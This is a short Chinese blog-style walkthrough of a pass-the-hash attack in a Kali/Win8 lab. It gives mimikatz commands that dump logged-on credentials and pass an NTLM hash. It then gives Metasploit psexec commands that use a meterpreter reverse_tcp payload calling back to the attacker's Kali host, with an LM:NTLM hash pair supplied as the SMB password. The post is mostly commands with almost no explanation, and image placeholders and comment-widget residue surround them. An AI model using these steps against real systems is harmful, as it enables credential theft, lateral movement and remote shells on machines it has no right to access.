哈希传递(PTH)攻击利用

环境:kali &win8





privilege::debug

sekurlsa::logonpasswords

win8中运行:

网上github先下载mimikatz_trunk,下载解压后在x64中打开小猕猴桃







sekurlsa::pth /user:administrator /domain:本机IP /ntlm:7365e3b22baeaebc0411873eedf84390

kali中按下方操作



msf > use exploit/windows/smb/psexec

msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp

msf exploit(psexec) > set lhost kaliip

msf exploit(psexec) > set rhost win10ip

msf exploit(psexec) > set smbuser Administrator



msf exploit(psexec) > set smbpass 6d181cfaad0258eaaad3b435b51404ee: 9d482ae1705fd48c581e20a4123fb0dc # 冒号前面为LM后面为NTLM

msf exploit(psexec) > exploit

运行结果如下:

7119

7119

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?